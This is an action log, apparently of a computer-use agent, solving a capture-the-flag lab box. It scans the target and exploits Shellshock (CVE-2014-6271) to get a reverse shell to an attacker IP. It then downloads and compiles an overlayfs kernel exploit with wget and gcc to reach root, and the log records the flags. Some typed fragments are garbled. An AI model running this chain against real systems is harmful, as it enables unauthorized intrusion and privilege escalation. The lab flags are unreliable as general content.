
Step: Open a terminal in the CTF folder, start tmux session 'CTF', and connect the VPN
{"action": "right_click", "coordinate": [663, 331]}

{"action": "left_click", "coordinate": [746, 344]}

{"action": "type", "text": "tmux new -s CTF"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Load 10.10.31.35 in a new Firefox tab to view the 0day website
{"action": "left_click", "coordinate": [902, 625]}

{"action": "key", "text": "Return"}

Step: Run a full nmap service scan of 10.10.115.130, maximize the terminal, and type a gobuster command
{"action": "type", "text": "sudo nmap -sVC -T4 -Pn --open -p- 10.10.115.130"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [1104, 136]}

{"action": "mouse_move", "coordinate": [106, 244]}

{"action": "mouse_move", "coordinate": [214, 266]}

{"action": "type", "text": "gobuster dir -u http://10.10.115.130/cgi-bin/ -w /opt/directory-list-2.3-medium.txt -t 100 -z --no-error"}

Step: Run gobuster on /cgi-bin/ with the medium wordlist and start a nikto scan of the target
{"action": "key", "text": "Return"}

{"action": "type", "text": "nikto --url 10.10.115.13"}

{"action": "key", "text": "Return"}

Step: Open the site's /backup page and save its RSA private key into a file named key
{"action": "type", "text": "/back"}

{"action": "type", "text": "> key"}

{"action": "key", "text": "Return"}

Step: Review the gobuster and nikto panes and select CVE-2014-6271 from the Shellshock finding
{"action": "right_click", "coordinate": [1029, 171]}

{"action": "mouse_move", "coordinate": [646, 158]}

{"action": "mouse_move", "coordinate": [606, 283]}

{"action": "mouse_move", "coordinate": [704, 284]}

{"action": "mouse_move", "coordinate": [1012, 282]}

{"action": "mouse_move", "coordinate": [702, 298]}

{"action": "mouse_move", "coordinate": [860, 298]}

{"action": "mouse_move", "coordinate": [990, 297]}

{"action": "double_click", "coordinate": [659, 295]}

Step: Search for a CVE-2014-6271 exploit and get Exploit-DB's Apache mod_cgi Shellshock exploit 34900
{"action": "type", "text": "exploitd"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [292, 265]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [459, 145]}

{"action": "left_click", "coordinate": [481, 31]}

{"action": "mouse_move", "coordinate": [479, 294]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: List the CTF folder's files and make 34900.py executable
{"action": "left_click", "coordinate": [33, 326]}

{"action": "type", "text": "ls -la"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "chmod +x 34900.py"}

{"action": "key", "text": "Return"}

Step: Show the exploit's Python 2 usage and type reverse-shell arguments for /cgi-bin/test.cgi, lport 4646
{"action": "type", "text": "python -m http.server"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [634, 569]}

{"action": "type", "text": "payload=reverse rhost=10.10.115.130 lhost=10.18.69.66 lport=4646 pages=/cgi-bin/test.cgi"}

Step: Change the listener port to 4444 and check the target's IP in Firefox
{"action": "type", "text": "44"}

{"action": "left_click", "coordinate": [57, 31]}

Step: Verify the tun0 lhost, launch the Shellshock exploit, and run whoami in the reverse shell
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [329, 627]}

{"action": "key", "text": "Return"}

{"action": "type", "text": "whoami"}

Step: Copy the python pty spawn and export TERM lines from the Sublime Text cheat sheet
{"action": "left_click", "coordinate": [716, 641]}

{"action": "left_click", "coordinate": [61, 468]}

{"action": "right_click", "coordinate": [150, 473]}

Step: Upgrade to an interactive shell, cd into ryan's home, and copy the user.txt flag
{"action": "type", "text": "cd /home"}

{"action": "type", "text": "cd r"}

{"action": "double_click", "coordinate": [50, 616]}

{"action": "type", "text": "THM{Sh3llSh0ck_r0ckz}"}

{"action": "left_click", "coordinate": [767, 575]}

{"action": "left_click", "coordinate": [899, 575]}

{"action": "left_click", "coordinate": [727, 121]}

{"action": "mouse_move", "coordinate": [634, 374]}

{"action": "left_click", "coordinate": [893, 629]}

{"action": "mouse_move", "coordinate": [645, 463]}

Step: Run cat /etc/*-release and uname -a, revealing Ubuntu 14.04.1 LTS and kernel 3.13.0-32
{"action": "type", "text": "cat e"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [47, 512]}

{"action": "mouse_move", "coordinate": [164, 527]}

Step: Run searchsploit for Linux 3.13 Ubuntu 14.04.1, listing the overlayfs privilege-escalation exploit
{"action": "type", "text": "sears"}

{"action": "type", "text": "linux"}

{"action": "type", "text": "3."}

{"action": "type", "text": "13"}

{"action": "type", "text": "ubuntu"}

{"action": "type", "text": "14."}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "searchsploit linux 3.13 ubuntu 14.04.1"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [154, 634]}

Step: Check gcc --version on the target, confirming gcc 4.8.4, and begin a new local command
{"action": "type", "text": "gcc --version"}

{"action": "mouse_move", "coordinate": [251, 573]}

{"action": "type", "text": "python -m http.server"}

{"action": "key", "text": "BackSpace"}

Step: Mirror exploit 37292 into the CTF folder, dos2unix 37292.c, and start a Python HTTP server
{"action": "type", "text": "m 37292"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "dos2unix 37292.c"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "python -m http.server"}

Step: Change the target shell's directory to /tmp and confirm it with pwd
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "cd /"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [332, 568]}

Step: Wget 37292.c from the attacker's server at 10.18.69.66:8000 into /tmp
{"action": "type", "text": "wget http://10.18.69.66"}

{"action": "type", "text": ":87000/372"}

{"action": "type", "text": "92.c"}

Step: Compile 37292.c with gcc into a binary named exploit on the target
{"action": "type", "text": "gcc"}

{"action": "type", "text": "37"}

{"action": "type", "text": "292.c"}

{"action": "type", "text": "-o e"}

{"action": "key", "text": "Return"}

Step: Select and copy the standard Ubuntu PATH export line from the Sublime Text cheat sheet
{"action": "left_click", "coordinate": [68, 386]}

{"action": "left_click", "coordinate": [70, 398]}

{"action": "right_click", "coordinate": [403, 386]}

Step: Recompile 37292.c with gcc into the exploit binary and launch ./exploit
{"action": "type", "text": "g"}

{"action": "type", "text": "cc"}

{"action": "type", "text": "37292.c -"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "./exploit"}

Step: Confirm root with whoami, print /root/root.txt, and select the Firefox root.txt answer box
{"action": "type", "text": "whoami"}

{"action": "type", "text": "cat /r"}

{"action": "type", "text": "o"}

{"action": "type", "text": "ot/r"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [767, 630]}

{"action": "mouse_move", "coordinate": [299, 582]}
